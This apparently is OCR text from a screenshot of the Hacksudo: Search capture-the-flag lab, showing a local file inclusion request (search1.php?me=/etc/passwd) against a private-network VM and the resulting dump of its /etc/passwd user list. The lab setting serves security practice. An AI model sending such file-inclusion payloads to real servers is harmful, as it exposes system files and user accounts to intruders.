 Hacksudo::searc http://192.168.4.71/ http://192.168.4.71/ 192.168.4.71/accou http://192.168.4.71/ http://192.168.4.71/ http://192.168.4.71/ http://192.168.4.71/ 192.168.4.71/LICEN 192.168.4.71/robots
192.168.4.71/search1.php?me=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67... 移动设备上的书签
Home About Contact Search..
HackSudo Search box
JumpStation The web crawler with Google
root:x:0:0:root:/root:/bin/bash daemon:*:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:*:2:2:bin:/bin:/usr/sbin/nologin sys:*:3:3:sys:/dev:/usr/sbin/nologin sync:*:4:65534:sync:/bin:/bin/sync games:*:5:60:games:/usr/games:
/usr/sbin/nologin man:*:6:12:man:/var/cache/man:/usr/sbin/nologin lp:*:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:*:8:8:mail:/var/mail:/usr/sbin/nologin news:*:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:*:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:*:13:13:proxy:/bin:/usr/sbin/nologin www-data:*:33:33:www-data:/var/www:/usr/sbin/nologin backup:*:34:34:backup:/var/backups:/usr/sbin/nologin
list:*:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:*:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:*:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:*:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:*:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo,,,:/home/hacksudo:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/false monali:x:1001:1001:,,,:/home/monali:/bin/bash john:x:1002:1002:,,,:/home/john:/bin/bash search:x:1003:1003:,,,:/home/search:/bin/bash
Visit --> www.hacksudo.co